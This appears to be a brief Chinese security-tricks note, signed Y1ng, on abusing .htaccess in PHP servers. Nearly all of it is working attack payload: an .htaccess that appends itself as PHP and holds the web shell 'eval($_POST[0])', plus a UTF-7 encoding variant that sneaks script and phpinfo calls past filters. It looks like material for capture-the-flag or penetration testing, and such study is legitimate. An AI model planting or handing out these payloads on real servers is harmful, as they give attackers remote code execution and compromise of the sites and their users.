 htaccess的使用
php_value auto_append_file .htaccess
#<?php eval($_POST[0]);?>
php_flag zend.multibyte 1
php_value zend.script_encoding "UTF-7”
php_value auto_append_file .htaccess
#+ADw-script+AD4-alert(1)+ADsAPA-/script+AD4 #+ADw?php phpinfo()+Ads
Y1ng@蚁景科技